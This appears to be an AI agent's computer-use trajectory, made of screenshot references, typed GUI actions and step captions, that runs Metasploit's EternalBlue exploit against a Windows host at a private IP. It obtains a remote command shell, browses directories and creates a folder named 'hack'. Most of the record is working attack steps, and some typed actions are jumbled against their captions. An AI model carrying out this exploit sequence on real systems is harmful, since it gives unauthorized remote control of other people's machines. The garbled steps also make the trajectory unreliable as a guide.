
{"action": "type", "text": "exploit/windows/smb/ms17_010_eternalblue"}

Run 'show options' to list the EternalBlue module's settings, with RPORT 445.
{"action": "type", "text": "show"}

{"action": "type", "text": "optio"}

{"action": "key", "text": "Return"}

Enter 'set RHOST 10.35.1.155' and begin the 'exploit' command.
{"action": "type", "text": "set"}

{"action": "type", "text": "RHOST"}

{"action": "type", "text": "10"}

{"action": "type", "text": ".3"}

{"action": "type", "text": "35.1"}

{"action": "type", "text": "55"}

{"action": "type", "text": "exploit"}

Run the exploit and obtain a command shell session at the Windows system32 prompt.
{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Run 'dir' to list the remote C:\Windows\system32 directory.
{"action": "type", "text": "dir"}

{"action": "key", "text": "Return"}

Move up with 'cd..' twice to C:\ and list its folders.
{"action": "type", "text": "cd"}

{"action": "type", "text": ".."}

{"action": "type", "text": "cd"}
{"action": "type", "text": "dir"}

{"action": "double_click", "coordinate": [335, 335]}

Run 'mkdir hack' at the remote C:\ prompt and relist to show six directories.
{"action": "type", "text": "mk"}

{"action": "type", "text": "dir"}

{"action": "type", "text": "h"}

{"action": "type", "text": "ack"}

{"action": "mouse_move", "coordinate": [118, 415]}
{"action": "type", "text": "dir"}

{"action": "double_click", "coordinate": [334, 319]}
